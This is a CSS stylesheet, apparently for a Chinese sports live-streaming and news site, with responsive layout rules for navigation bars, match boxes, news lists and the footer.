.arc p img{margin:0;width:100%;max-height:auto;}
.arc  h3 {width:100%;border-radius:0px;margin:20px 0 0px -1em; padding: 0px 0 0 0; line-height: 30px; border-left:px solid #a58952;color:#1890cf;font-weight:700;font-size:16px; font-family: "Microsoft YaHei";text-align:center}
.arc p a {text-indent: 0em; min-height:28px; box-shadow: 0 1px 20px #eee;  background: #cf1717;border-radius:8px;color: #fff;margin: 1px 1px 0px 0; font-size: 16px; display: block;  padding: 20px 5%;font-weight: 500;  text-align: left;}
.live-box{float:left;text-indent:0em;width: 100%; height: 180px;box-shadow: 0 0px 10px #fff; background: #cf1717 url(/images/livebg2.png) 0px 0px no-repeat; background-size: 100% auto;text-align:center; overflow: hidden;border-radius:8px;margin:0px 0% 10px 0;}
.live-box2{float:left;text-indent:0em;width: 100%; height: 220px;box-shadow: 0 0px 10px #fff; background: #cf1717 url(/images/livebg1.png) 0px 0px no-repeat; background-size: 100% auto;text-align:center; overflow: hidden;border-radius:8px;margin:0px 0% 0px 0;}
.live-box .b1,.live-box2 .b1{float:left;width:26%;color:#fff;line-height:20px;height:40px;padding:70px 2%;overflow: hidden;font-size:12px;}
.live-box .b2,.live-box2 .b2{float:left;width:40%;color:#fff;margin:28px 0;overflow: hidden;}
.live-box .b2 dl,.live-box2 .b2 dl{float:left;width:100%;color:#fff;line-height:25px;overflow: hidden;font-size:12px;}
.live-box .b2  .b,.live-box2 .b2 .b{float:left;border-radius: 8px;background:#e80001;margin:10% 0;padding:0px 0 0px 0px;font-size:14px;color:#fff;}
.live-box .b3,.live-box2 .b3{float:left;width:26%;height:40px;padding:70px 2%;color:#fff;line-height:20px;text-align:center;font-size:12px;}
.artt2023{}
.zt-list{float:left;width:96%;margin:10px 2%;overflow: hidden;}
.zt-list li{list-style: none;background:  url(/images/bg-ios-pt.png) 5px 13px no-repeat;background-size: 8px;float:left;width:40%;color:#fff;line-height:30px;height:30px;overflow: hidden;box-shadow: 0 0px 0px  #eee;border-radius: 50px;margin:0px 2% 0px 2%;padding:0 1% 3px 5%;border-bottom: 0px solid #eee;}
.zt-list li a,.news-list li a{font-size:0.8rem;color:#333}
.news-list{float:left;width:90%;margin:10px 5%;overflow: hidden;padding:0 0 0 0%}
.news-list li{list-style: none;float:left;width:90%;color:#fff;line-height:20px;overflow: hidden;border-radius: 0px;margin:10px 0% 10px 0%;padding:0px 5%;}
.sports-news{background:#fff;float:left;width:90%;margin:5px 0%;overflow: hidden;padding:0 5%}
.sports-news li{width:99%;margin:10px 0 0px 0;border-bottom:1px solid #eee;border-radius: 0px;float:left;list-style: none;}
.sports-news li .news-img{background:#333;box-shadow: 0 0px 10px #ccc;border-radius: 8px;float:left;width:35%;height:80px;overflow: hidden;}
.sports-news li .news-img img{width:100%;min-height:80px;}
.news-right{float:right;width:100%;max-height:100px;overflow: hidden;}
.news-right .news-tit{float:left;width:99%;margin:0px 0 0 0;line-height:28px;overflow: hidden;color:#000;font-size:18px;}
.news-right .news-time{background:#fff url(/images/icp-time-if.png) 0px 2px no-repeat;background-size:12px;margin:8px 0;float:left;width:80%;height:20px;padding-left:6%;font-size:0.8rem;overflow: hidden;color:#b5b5b5;}
.b4{text-indent:0em;float:left;width:100%;;color:#fff;overflow: hidden;}
.b4 a{background: linear-gradient(to right, #f8f8f8 , #e0f9ff);float:left;width:95%;color:#000;line-height:20px;text-align:left;margin:10px 0;padding:10px 2% 10px 3%;overflow: hidden;font-weight:500;margin:0px 0 0px 0;}
.nav3{box-shadow: 0 0px 0px #ddd;float:left;width:92%;margin:20px 4% 0px 4%;padding:0px 0 0px 0;overflow: hidden;text-align:center;max-height:90px}
.nav3 a{float:left;width:31.333%;border:0px solid #eee;background-image: linear-gradient(to right, #eee , #f7f8ff);border-radius: 98px;text-align:center;white-space:nowrap;white-space: nowrap;line-height:35px;font-size:14px;margin:1%;color:#555;padding:0px 0px}
.nav3 .nk{background:#ff4764;color:#fff}
.nav4{  box-shadow: 0 0px 0px #ddd;border-top:1px solid #eee;border-bottom:1px solid #eee;background:#fff;float:left;width:94%;margin:0px 0% 0px 0%;padding:10px 3% 12px 3%;text-align:center;line-height:40px;height:36px;overflow: hidden;    overflow-x: scroll;
    white-space: nowrap;
    display: flex;}
.nav4 span{float:left;border:1px solid #ffbebe;/**background-image: linear-gradient(to right, #eee , #f7f8ff);**/border-radius: 98px;text-align:center;white-space:nowrap;white-space: nowrap;line-height:30px;height: 30px;font-size:12px;margin:3px 1% 0px 1%;color:#cf1718;padding:0px 10px}
.nav4 .nk{background-image: linear-gradient(to right, #d000ff , #ff5050);color:#fff}
.navz{line-height:28px;color:#cf1718;}
#zt-q{float:left;width:100%;background:#f8f8f8}
#zt-tit{float:left;width:94%;height:50px;padding:0 4%;}
#zt-q .zt{border-radius:100px;float:left;background-image: linear-gradient(to right, #f63be1 , #00e7ff);color:#fff;line-height:30px}
#zt-q h4{float:left;margin:10px 2% 10px 0;padding:0px;font-size:16px;float:left;width:23%;line-height:30px;text-align:center;color:#fff;font-weight:500;background:#e80001;border-radius:8px;}
#zt-q dl{ display:none;width:100%;   box-shadow: 0 5px 10px #ddd;float:left;background:#fff;padding:0px 0px 20px 0px;}

.lx-list{float:left;width:90%;border-radius:8px;margin:20px 5%; box-shadow: 0 0px 0px #ddd;list-style: none; }
.lx-list li{float:left;width:100%;float:left;list-style: none;border-bottom:2px solid #eee; margin:10px 0 0 0;padding:0 0 10px 0;line-height:25px}
.lx-list .x-k1{float:left;font-size:14px;color:#666;/**background-image: linear-gradient(to right, #e6f3ff , #fff);background: url(/images/live6.png) 0px 7px no-repeat;background-size:15px;**/padding:0 10px 0 0%; overflow: hidden;border-radius:58px;}
.lx-list .x-k2{font-size:14px;color:#00b032;    height: 25px; overflow: hidden;border-radius:0px;font-weight:500;margin:0 10px 0 0}
.lx-list .x-k3{float:left;font-size:14px;color:#000;overflow: hidden;font-weight:700;}
.lx-list .x-k3 b {font-weight:500; margin: 0 5px; color: #9226ff;}
.lx-list .x-k4{float:right;margin:0px 2%;font-size:14px;color:#666;overflow: hidden;font-weight:700}
.right-tw{float:left;width:90%;border-radius:8px;margin:20px 5%; box-shadow: 0 0px 0px #ddd;}
.right-tw li{ border-radius: 10px;box-shadow: 0 5px 10px #e8e8e8; list-style: none;width:100%;float: left;margin: 10px 0%;overflow: hidden;  }
.cn-r-img{ width: 98%;padding: 1%;height:90px;background: #f1f1f1;border-radius: 10px;float: left;margin: 0px 0px 0px 0;overflow: hidden;}
.cn-r-img img{ width: 100%;min-height:90px;}
.right-tw p{float:left; width:90%;margin:0 5%;color:#444;line-height:40px;height:40px;overflow: hidden;font-size:16px}
.list-title{background:#fff url(/images/tj4.png) 0px 5px no-repeat;background-size:30px;width: 90%;margin:0 5%;float: left;overflow: hidden;border-bottom: 0px solid #cf1717; }
.list-title p{float: left; line-height: 40px; margin: 0px 0 0 0;padding: 0 0 0px 50px;border-bottom:0px solid #cf1717; color: #444;font-size:16px;font-weight:700}
.footer{width:90%;float:left;background: #eee;padding: 30px 5% 100px 5%;}
.footer p{width:90%;line-height:20px;overflow: hidden;padding:0 5%;text-align: center;color: #666;font-size: 0.8rem;}
.footer p a{color: #666;margin: 0 2px;font-size:12px;}
.footer p a:hover{color: #ff0;}
.footer dd{float:left;border-bottom:1px solid #ccc;width:90%;margin: 0 5% 20px 5%;padding:0 0 20px 0;}
.footer dd a{float:left;width:18%;height:40px;font-size:12px;color: #fff;overflow: hidden;margin: 0 1%;line-height:40px;}
.kb{font-weight:700}
.nav2{width:100%;position:fixed;bottom:0;height:50px;z-index:100;background:#fff;border-top:1px solid #eee;padding-top:5px;margin:0 auto;left:0;right:0}
.nav2 a{width:20%;font-size:16px;float:left;text-align:center;color:#666}
.nav2 a.kk{}
.nav2 a i{width:100%;display:block;height:25px}
.nav2 a.live1 i{background:url(/images/home1.png) no-repeat top center;background-size:21px 20px}
.nav2 a.live2 i{background:url(/images/zqzb6.png) no-repeat top center;background-size:20px 20px}
.nav2 a.live3 i{background:url(/images/lqzb3.png) no-repeat top center;background-size:20px 20px}
.nav2 a.live4 i{background:url(/images/lx7.png) no-repeat top center;background-size:20px 20px}
.nav2 a.live5 i{background:url(/images/lx8.png) no-repeat top center;background-size:20px 20px}
.nav2 a.live6 i{background:url(/images/xs-dq.png) no-repeat top center;background-size:20px 20px}
.kttn{float:left;position: relative;/**height: 530px;**/overflow: hidden;}
.content{height: auto;}
.hidden{display: none;}
.open-btn{display:none;margin:0 0%;float:left;box-shadow: 0 0px 10px #cf1717;position: absolute;top: 490px;text-align: center;width: 100%;border-radius: 18px 18px 0 0;  background-image: linear-gradient(to right, #f63be1 , #00e7ff);  color: #fff;  line-height: 40px;height: 40px;border: #7b9ebd 0px solid;font-size:16px}
.nav-zb::-webkit-scrollbar,.nav::-webkit-scrollbar,.nav ul::-webkit-scrollbar {display: none}
}

@media only screen and (min-width: 768px) {
 .nav-zb::-webkit-scrollbar,.nav::-webkit-scrollbar {display: none}
.kttn{float:left;position: relative;margin: 0px;border-radius:0px;padding:0 0%;height:auto;overflow: hidden;}
.ckxt{float:left;position: relative;background:#fff;margin:20px 0 0 0px;border-radius:8px;padding:10px 5%;width:90%;height:auto;overflow: hidden;}
.content{height: auto;overflow: auto;} 
.hidden{display: none;}
.x-ttt{float:left;background:#cf1717;width:98%;margin:10px 0%;color:#fff;font-size:16px;height:40px;line-height:40px;text-align:center;border-radius:8px;overflow: hidden;}
.open-btn{display:none;margin:0 0%;float:left;box-shadow: 0 0px 10px #cf1717;position: absolute;top: 390px;text-align: center;width: 100%;border-radius: 28px 28px 0 0;  background-image: linear-gradient(to right, #f63be1 , #00e7ff); color: #fff;  line-height: 48px;height: 48px;border: #7b9ebd 0px solid;font-size:18px}
.tit-jr{display:none;float:left;width:60%;border:1px solid #999;height: auto;margin:20px 10%;overflow: hidden;padding:20px 10%;text-align:center;border-radius: 10px;}
.tit-jr a{color:#000;font-size:18px}
body, h1, h2, h3, h4, h5, h6, p, ul, ol, li, input, select, textarea, div, table, td, th, tr, dt, dd, dl{margin: 0;padding: 0;}
ul, ol{list-style: none;}
em, i{font-style: normal;}
img{border: 0;object-fit: cover;}
input, select{vertical-align: middle;outline: none;}
a{text-decoration: none;}
img{border: none;}
body{width:100%;font-family: 'Microsoft YaHei', 'Arial', 'Heiti SC';}
body{transform: scale(x, y);   /***-webkit-user-select:none;-moz-user-select:none; -ms-user-select:none;user-select:none;**/}
.brednav{width:100%;float:left;height:40px;line-height:40px;color:#ccc;}
.brednav a{color:#666;font-size:14px;}
.tit-index{width:100%;float:left;height:40px;line-height:40px;border-bottom:0px solid #ddd;text-align:left;color:#222;font-weight:700;font-size:18px;margin:0 0 -20px 0%}
.www{width:1100px;margin: 0 auto;overflow: hidden;}
.cn-b{background:#fff;background-size: 100%;width: 100%;box-sizing: border-box;}
.cn-top{ width: 100%;box-sizing: border-box; background:#cf1717}
.logo{float:left;width:20%;background:#cf1717;margin:0 0 0 3%;text-align:center;height:68px;}
.logo img{width:auto;height:40px;margin: 10px 0 0 0%;vertical-align: middle;vertical-align: middle;}
.nav{height:68px;width:73%;margin: 0 auto;overflow: hidden;border-top:0px solid #eee;overflow: hidden;margin:0 auto;overflow: hidden;}
.nav ul{width:88%;margin: 0 6%;}
.nav ul li{float:right;text-align:center;padding:0px 3%;}
.nav ul li a{text-align:center;font-size:16px;color: #fff;line-height:68px;height:68px;}
.nav ul li.on a{font-weight:bold;color:#ff0}
.nav li:hover,.nav .ck{border-bottom:4px solid #fff; border-radius:3px;background:#f00;}
.nav .ck{color:#f00;}
.nav-zb{background:#fff;box-shadow: 0 0px 0px #ff8b8b;float:left;margin:0px 0% 0 0%;overflow: hidden; align-items: center;padding:0px 0 5px 1.5%;width:98.5%;}
.nav-tbb{float:left;background:#fff;margin:10px  0 0 0; padding: 20px 0 10px 0;border-radius:8px;}
.navz{border-radius:14px 0px;float:left;padding:0px 0px 0 0px;margin:0 0px 0 0;height: 25px;color:#f00;font-weight:700;}
.nav-zb ul a{text-align: center;float:left;line-height:25px;margin:5px 0px 5px 0px;font-size:14px;padding:0 13px;color:#000;overflow: hidden; box-shadow: 0px 0px 5px #ddd;/**background: url(/images/hx.webp) 0px 16px no-repeat;   background-size: 13px;**/   }
.nav-zb ul a:hover{color:#f00;}

.top-tu .tu-tit:hover{font-weight:500}
.top-tu3{background-size: cover; background-repeat:   no-repeat; background-position: center center;height:150px;float:left;background-color: #2d3757;width:100%;    background-position: center center;    background-size: cover;    background-repeat: no-repeat;    overflow: hidden;    position: relative;    margin: 0 auto -10px auto;    border-bottom: 0px solid #f0eff4;}
.top-tu3 .zbbg{float: left; margin:0px 0 0 0;width:100%;   color: #fff;font-size:32px;font-weight: 700;  line-height:150px;  overflow: hidden;text-align:center;}
.cbty{float:left;width:100%;background:#fff;text-align:center;margin:0px 0% 10px 0%;color:#333;padding:20px 0%;/**height:458px;**/overflow: hidden;}
.cbty li{list-style: none;float:left;width:50%;border-radius:0px;text-align:left;margin:0px 0 0 0%;color:#000;padding:0 0 0 0px;overflow: hidden;box-shadow: 0px 0px 0px #eee;}
.xzs-app{display:none;}
.cnlive .livenr .cn4 a:hover{color:#ff3300;font-weight:700}
.cbty-tit:hover{color:#cf1717;font-weight:700}
.cbty-img {border:0px solid #eee;padding:0px 0 0 0%; width:100%;float:left;margin:30px 0 10px 0px;height:310px;overflow : hidden;border-radius:8px;background:#666;}
.cbty-img img{border-radius: 8px;width:100%;height:310px;}
.cbty-tit{width:100%;margin:0 0 0 0%;float:left;font-size:16px;height:30px;line-height:30px;padding:0px 0%;overflow : hidden;font-weight:700;color: #333;}

.cbty-tit-list{float:right;width:46%;text-align:center;margin:20px 0;padding:0px 0;/**height:458px;**/overflow: hidden;}
.cbty-tit-list li{list-style: none;float:left;width:100%;text-align:left;margin:5px 0 1px 0%;color:#000;padding:0 0 0 0px;max-height:30px;overflow: hidden;border-bottom:0px solid #eee;}

.cbty-tit-list li span{background: #fff url(/images/icp-time-if.png) 0px 6px no-repeat;   background-size: 13px;width:13%;margin:0 0 0 0%;float:left;font-size:14px;height:25px;line-height:25px;padding:0px 0 0 6%;overflow : hidden;font-weight:400;color: #6f8e89;}
.cbty-tit-list li p{float:left;width:81%;margin:0 0 0 0%;float:left;font-size:16px;line-height:25px;padding:0px 0% 10px 0%;overflow : hidden;font-weight:400;color: #555;}
.cbty-tit-list li p:hover{font-weight:700;color: #f00;}



.cbty-lx{float:right;width:100%;text-align:center;margin:0px 0% -30px 0%;color:#333;padding:0px 0 15PX 0%;/**height:458px;**/overflow: hidden;}
.cbty-2x{list-style: none;float:right;width:51%;border-radius:8px;text-align:left;margin:0px 0 30px 0%;color:#000;padding:0 0 0px 0px;overflow: hidden;box-shadow: 0px 0px 0px #eee;}
.cbty-lx li{   list-style: none;background:#fff;float:right;width:100%;border-radius:8px;text-align:left;margin:20px 0 0 0%;color:#000;padding:0 0 0px 0px;overflow: hidden;box-shadow: 0px 0px 0px #eee;}
.cbty-tit-list-lx{float:left;width:100%;background:#fff;border-radius:8px;text-align:center;margin:20px 0;padding:30px 0% 25px 2%;/**height:458px;**/overflow: hidden;}
.cbty-tit-lx:hover{color:#cf1717;font-weight:700}
.cbty-img-lx {border:0px solid #eee;padding:2%; width:96%;float:left;margin:0px 0 0px 0px;height:350px;overflow : hidden;border-radius:8px;background:#fff;}
.cbty-img-lx img{border-radius: 8px;width:100%;height:350px;}
.cbty-img-lx li p{ position: absolute;float: left;height: 40px; width:100%;}
.cbty-tit-lx{     display: flex;flex-direction: column;    gap: 8px;  position: absolute; justify-content: space-between; background: linear-gradient(272.1deg, rgba(32, 37, 64, 0) 27.55%, rgba(32, 37, 64, 0.99) 56.61%, #02032E 99.26%);    border-radius: 8px; width:400px;padding:10px 20px; margin:248px 0 0 2%;float:left;font-size:22px;line-height:35px;overflow : hidden;font-weight:700;color: #fff;}


.cbty-tit-list-lx li{list-style: none;float:left;width:98%;text-align:left;margin:0.5px 1% 0px 0%;color:#000;padding:0 0 0 0px;max-height:35px;overflow: hidden;border-bottom:0px solid #eee;}

.cbty-tit-list-lx li span{width:0%;background: #fff url(/images/zq.png) 0px 12px no-repeat;
    background-size: 14px;width: 0%;    margin: 0 0 0 0%;    float: left;    font-size: 14px;    height: 35px;    line-height: 35px;    padding: 0px 0 0 5%;    overflow: hidden;   font-weight: 400;    color: #6f8e89;}
.cbty-tit-list-lx li p{float:left;width:92%;margin:0 0 0 0%;float:left;font-size:14px;line-height:35px;padding:0px 0% 5px 0%;overflow : hidden;font-weight:400;}
.cbty-tit-list-lx li p:hover{font-weight:700;color: #f00;}
.cbty-tit-list-lx li p b{font-size:12px;margin:0 10px 0 0px;color:#666;line-height:20px;font-weight:300;}



.cnlive li,.cnlive .cn50{float:left;}
.click{float:left;width: 20%;}
.tit-zb{display:none;background-image: linear-gradient(to right, #fff , #003b87);float:left;width:100%;text-align:center;min-height:90px;line-height:30px;margin:-2px 0;color:#fff;padding:20px 0;overflow: hidden;}
.tit-zb a{font-size:14px;text-align:center;white-space: nowrap;line-height:30px;margin:0 0 0 0;color:#fff;padding:0 10px}
.tit-zb #sjb{float:left;width:100%;}
.tit-zb a img{height:40px; object-fit: cover;height:40px;max-width: 100%;display: block;margin: 0px auto 20px auto;padding:5px 5% 10px 5%}
.cnlive{box-shadow: 0 0px 0px #666;border-radius:8px;width:100%;float:left;margin:10px 0% 20px 0%;text-align:center;}
.cnlive .live-tab{height:60px; border-radius:8px;}
.cnlive h1{display:none;width:100%;float:left;font-size:18px;font-weight:600;color:#fff;height:67px;line-height:67px;margin-left:0px;padding:0px 5%;text-align:center}
.cnlive .live-tab ul{border-radius:8px;width:100%;float:left;height:50px;overflow :hidden;margin:0px 0% 10px 0%}
.cnlive .live-tab ul li{box-shadow: 0px 0px 25px #ddd;text-align:center;background:#fff;float:left;max-width:20%;padding:0px 0 10px 0%;line-height:50px;height:45px;margin:0px 0 0 0;overflow :hidden;cursor: pointer;}
.cnlive .live-tab ul li span:hover,.cnlive .live-tab ul .t50 span {padding:0 5% 5px 5%;border-bottom:4px solid #f00;color:#f00; border-radius:3px;}
.nav-zb a:hover{color:#cf1717; border-radius:3px;}
.nav3{box-shadow: 0 0px 0px #ddd;float:left;width:88%;margin:20px 6% 0px 6%;padding:0px 0 0px 0;overflow: hidden;text-align:center;max-height:90px}
.nav3 a{float:left;width:31.333%;border:0px solid #eee;background:#fff;border-radius: 8px;text-align:center;white-space:nowrap;white-space: nowrap;line-height:45px;font-size:16px;margin:1%;color:#555;padding:5px 0px; box-shadow: 0 0px 5px #cf1717;}
.nav3 .nk,.nav3 a:hover{background:#ff4764;color:#fff}
.nav4{background:#fff;border-bottom:0px solid #eee;float:left;width:98%;margin:10px 0% 0px 0%;padding:0px 0 0px 2%;overflow: hidden;height:60px;line-height:60px;    border-radius: 8px;}
.nav4 span{float:left;border:0px solid #eee;text-align:center;white-space:nowrap;white-space: nowrap;font-size:16px;margin:0 3.5% 0 0;color:#333;padding:0px 0px;}
.nav4 .nk,.nav4 span:hover{font-size:20px;font-weight:700;color:#f00}

.cnlive .live-tab ul li span,.cnlive .cn1 a,.cnlive .cn2 a,.cnlive .cn3 a{color:#000;font-size:18px;text-align:center;font-weight:500;}
.cnlive .cn1{float:left;height:30px;width:22%;font-size:14px;padding-left:40px;color:#999;line-height:40px;text-align:center;}
.cnlive .cn2{display:none;float:right;width:22%;font-size:12px;height:30px;}
.cnlive .cn3{float:left;width:45%;height:30px;}
.cnlive .cn3 a{font-weight:500;font-size:14px;color:#666;text-align:center;line-height:35px;}
.cnlive .cn2 a,.cnlive .cn1 a{font-size:13px;line-height:30px;color:#999}
.cnlive .cn4{width:100%;height:30px;}
.cnlive .cn5{display:none;width:70%;height:30px;}
.cnlive .cn2 img{height:35px}

.livenr .zuqiu .cn3 a{font-weight:500;font-size:0.8rem;color:#00b01e;text-align:center;line-height:35px;}
.livenr .lanqiu .cn3 a{font-weight:500;font-size:0.8rem;color:#0081ff;text-align:center;line-height:35px;}
.livenr .wangqiu .cn3 a{font-weight:500;font-size:0.8rem;color:#ff7200;text-align:center;line-height:35px;}
.livenr .other .cn3 a{font-weight:500;font-size:0.8rem;color:#a800cd;text-align:center;line-height:35px;}

.cnlive .toptime{float:left;height:10px;line-height:10px;border-radius:0px;width:100%;margin:0px 0% ;color:#666;font-size:12px}
.cnlive .toptime a{line-height:50px;color:#ffd7b9;font-weight:500;font-size:18px}
.livenr{clear:both;float:left;width:102%;margin:0 0%;padding-bottom:1px;}
.livenr ul{background:#fff;border-bottom:0px solid #ddd;list-style:none;width:44%;padding:0px 2% 10px 2%;float:left;margin:10px 2% 10px 0;border-radius:8px;box-shadow: 0px 0px 0px #ddd;}

.livenr ul:hover{background:#fff url(/images/live7.png) 20px 12px no-repeat;border-radius:8px;background-size:45px;box-shadow: 0px 0px 0px #cf1717;}
.artt2023{}
.livenr .zuqiu{background:#fff url(/images/zq6.png) 30px 20px no-repeat;background-size:30px}
.livenr .lanqiu{background:#fff  url(/images/lanqiu.png) 30px 20px no-repeat;background-size:30px}
.livenr .wangqiu{background:#fff  url(/images/dj4.png) 30px 20px no-repeat;background-size:30px}
.livenr .other{background:#fff  url(/images/qt2.png) 30px 20px no-repeat;background-size:30px}
.livenr .vs{font-size:1px;margin:0 10px;padding:10px 15px;background: url(/images/vs1.png) center  no-repeat;background-size:25px;color:#fff}
.livenr ul li{font-weight:500;float:left;overflow:hidden}
.morelist,.playwall em{clear:both;line-height:24px}
.cnlive .livenr .cn4 a{overflow: hidden;width:60%;margin:0 20%;color:#000;line-height:30px;font-size:14px;font-weight:500;float:left;}
.cnlive .livenr .cn4 b{font-weight:500;color:#f00;}
.gray{background-color:#f4f4f4}
.cnlive .cn6{width:18%;background:#f5f5f5;float:right!important;height:30px;margin:-42px 0 0 0;font-size:12px;line-height:30px;font-weight:500;border-radius:58px;}
.cn6.live{box-shadow: 0px 0px 10px #ffc7cf;background: url(/images/living.gif) 15px 10px no-repeat;border-radius:50px;}
.cn6.live a{float:left;color:#cf1717;padding:0 0 0 35%;border-radius:5px;}
.cn6 a{color:#666;border-radius:5px;}
.clearfix:after,.clearfix:before{display:table;content:""}
.cn-r{float:left;width:350px;overflow: hidden; }
.cn-l{float:left;width:688px;border-radius: 8px;border:0px solid #ddd;background:#fff;padding:10px 30px;margin:20px 0;overflow: hidden;min-height: 400px; }
.cn-l.arc p b{font-weight:500;}
.cn-l.arc p b.time1{color:#fff;line-height:30px;height:30px;font-size:14px;box-shadow: 1px 1px 0px 0 #eee;padding:0 4%  0 0;margin:0 0 1px 0;float:left;width:36%;text-align:left;overflow:hidden;}
.cn-l.arc p b.time2{line-height:30px;height:30px;box-shadow: 1px 1px 0px 0 #eee;margin:0 0 1px 0;font-size:14px;text-indent:-2px;text-align:center;padding:0 0 0 0%;float:right;width:60%;overflow:hidden;}
.cn-l.arc p b.time3{background:#f5f5f5;text-indent:-2px;text-align:center;line-height:30px;box-shadow: 0 5px 10px #ddd;margin:0 0 20px 0;float:left;width:100%;}
.arc  h2 {width:90%;text-indent: 0em;margin:20px 0 10px 0; padding: 5px 0%; line-height: 35px; border-left:0px solid #2577e3;color:#000;font-weight:500;font-size:16px; font-family: "Microsoft YaHei";text-align:left;}
.live-url{background:#f5f5f5;border-top:0px solid #ccc;border-radius: 8px;float:left;width:90%;margin:0px 0 20px 0%;padding:0px 5% 20px 5%}
.live-url a{float:left;text-indent:0em;height:33px;white-space:nowrap;border-radius:8px;color: #000;margin:10px 4% 0 0;font-size:16px;padding:10px 0px;line-height:35px;overflow: hidden;text-align:center;box-shadow: 0px 0px 0px #ddd;}
.snbbk{display:none;}
.live-url a:hover{border-radius:0px;color:#cf1717;}
.cn-l .arc span{float:left;}
.cn-l .arc  span p{width:100%;text-indent: 2em;float:left;color:#444;font-size:16px;line-height:30px; }
.cn-l h1{text-align:center;width:100%;margin:10px 0;line-height:35px;float:left;font-size:22px;color:#000}
.cn-l .time{font-size:12px;border-bottom:1px solid #eee;width:100%;margin:0 0 0px  0;padding:10px 0;color:#999;text-align:right;} 
.luxiang{float:left;width:90%;margin:0px 0 30px 0;padding:10px 5% 20px 5%;}
.luxiang p{float:left;width:100%;margin:5px 0 0 0;}
.luxiang a{float:left; text-indent: 0em;    min-height: 28px;height: 28px;  margin: 1px 1px 0px 0;  font-size: 14px; padding: 0px 0%;  text-align: left;font-weight:500;color:#009322}
.luxiang img{display:none;float:left;width:100%;margin:0 0 30px 0;}
.toutu{width:30%; border-radius: 8px;float:left;background:#ccc;height:168px;overflow: hidden;overflow: hidden;margin: 0px 20px 20px 0;}
.arc .toutu img{float:left;width:100%;margin:0% 0 0 0;min-height:168px;  -o-object-fit: cover;    object-fit: cover;    border-radius: 8px;}
.arc{padding:0px 0% 0px 0%;padding:20px 0 ;}
.arc .text{color: #666; font-size: 18px; line-height:30px; padding-top:0px; }
.arc .text i{ display: inline-block; vertical-align: middle; background: #ff9900; width: 7px; height: 19px; margin-right: 8px;}
.arc p{text-indent: 2em;color: #333; font-size: 16px; line-height:26px; padding-top:15px;}
.arc video,.arc iframe,.arc embed,.arc img{ float: left;width: 80%;   border-radius: 8px;   margin: 10px 10%; }
.arc  h3 {width:100%;border-radius:0px;margin:20px 0 0px -1em; padding: 0px 0 0 0; line-height: 30px; border-left:px solid #a58952;color:#1890cf;font-weight:500;font-size:16px; font-family: "Microsoft YaHei";text-align:center}
.arc p a {text-indent: 0em; min-height:28px; box-shadow: 0 0px 1px #eee;  background: #f8f8f8;border-radius:8px;color: #cf1717;margin: 1px 1px 0px 0; font-size: 16px; display: block;  padding: 10px 5%;font-weight: 500;  text-align: center;}
.arc p a:hover {background: #9226ff;color: #fff;}
.arc-zb{}
.live-box{float:left;text-indent:0em;width: 100%; height: 260px;box-shadow: 0 0px 10px #ddd; background: #fff url(/images/livebg2.png) 0px 0px no-repeat; background-size: 100% auto;text-align:center; overflow: hidden;margin:10px 0%;border-radius: 8px;}
.live-box2{float:left;text-indent:0em;width: 86%; height: 260px;box-shadow: 0 0px 10px #ddd; background: #fff url(/images/livebg1.png) 0px 0px no-repeat; background-size: 100% auto;text-align:center; overflow: hidden;margin:10px 0%;border-radius: 8px;}
.live-box .b1,.live-box2 .b1{float:left;width:30%;color:#fff;line-height:220px;height:220px;overflow: hidden;}
.live-box .b2,.live-box2 .b2{float:left;width:40%;color:#fff;margin:38px 0;overflow: hidden;}
.live-box .b2 dl,.live-box2 .b2 dl{float:left;width:100%;color:#fff;line-height:40px;height:40px;overflow: hidden;}
.live-box .b2  .b,.live-box2 .b2 .b{cursor: pointer; float:left;border-radius: 8px;background:#fff;margin:8% 0;padding:0px 0 0px 0px;font-size:18px;color:#000;}
.live-box .b3,.live-box2 .b3{float:left;width:30%;height:220px;color:#fff;line-height:220px;text-align:center}

.zt-list{float: left; width: 96%;background:#fff;border-radius: 8px;margin: 20px 0%;padding: 30px 2%;box-shadow: 0 0px 10px #ddd;list-style: none;overflow: hidden;}
.zt-list li{list-style: none;background: #f8f8f8;float:left;color:#fff;line-height:30px;height:30px;overflow: hidden;box-shadow: 0 0px 5px #eee;border-radius: 58px;margin:0px 0 10px 5px;padding:0 2%;}
.zt-list li:hover{box-shadow: 0 0px 5px #cf1717;}

.zt-list li a,.news-list li a{font-size:14px;color:#333}
.news-list{float: left; width: 82%;border-radius: 8px;margin: 20px 7%;padding: 20px 2%;box-shadow: 0 0px 10px #ddd;list-style: none;overflow: hidden;}
.news-list li{border-radius: 8px;list-style: none;background:#fff url(/images/vs5.png) 20px 12px no-repeat;background-size:25px;float:left;width:88%;color:#555;border-bottom:0px solid #eee;line-height:25px;overflow: hidden;box-shadow: 0 0px 5px #eee;margin:5px 0% 5px 0%;padding:10px 2% 10px 10%;}
.zt-list li a:hover,.news-list li a:hover{font-weight:700;color:#cf1717}
.sports-news{float:left;background:#fff;width:90%;margin:20px 0%; border-radius: 8px; box-shadow: 0 0px 0px #ddd;overflow: hidden;padding:30px 5%}
.sports-news li{margin:0px 2% 0 0;width:48%;float:left;list-style: none;}
.sports-news li .news-img{display:none;background:#333;box-shadow: 0 0px 10px #ddd;border-radius: 8px;float:left;width:35%;height:160px;overflow: hidden;}
.sports-news li .news-img img{width:100%;min-height:160px;}
.news-right{float:left;overflow: hidden;}
.news-right .news-tit{float:left;height:30px;margin:15px 0 0 0;line-height:30px;overflow: hidden;color:#333;font-size:16px;}
.news-right .news-time{margin:0px 0;float:left;width:100%;height:20px;font-size:12px;overflow: hidden;color:#999;}
.news-right .news-tit:hover{color:#f00}
.b4{text-indent:0em;float:left;width:100%;;color:#fff;overflow: hidden;}

.b4 a{background: linear-gradient(to right, #f8f8f8 , #e0f9ff);float:left;width:95%;color:#000;line-height:20px;text-align:left;margin:10px 0;padding:10px 2% 10px 3%;overflow: hidden;font-weight:500;}
#zt-q{float:left;width: 100%;border-radius: 8px;margin: 10px 0%;}
#zt-tit{box-shadow: 0px 0px 0px #ddd;float:left;width: 100%;background:#fff;border-radius: 8px;margin: 10px 0%;height:54px;padding:15px 0%;}
#zt-q h4:hover,#zt-q .zt{border-radius:58px;float:left;background-image: linear-gradient(to right, #f63be1 , #00e7ff);color:#fff;line-height:50px}
#zt-q h4{border-radius:8px;float:left;margin:0px 2%;padding:0px;font-size:18px;float:left;width:21%;line-height:50px;text-align:center;color:#666;background:#f5f5f5;cursor: pointer;}
#zt-q dl{ display:none;width:100%;   box-shadow: 0 0px 0px #666;float:left;margin-left:0%;padding:0px 0px 20px 0;}

.lx-list{float:left;width:98%;background:#fff;border-radius:8px;margin:10px 0%;padding:20px 0% 20px 2%;box-shadow: 0 0px 0px #cf25fc;list-style: none; }
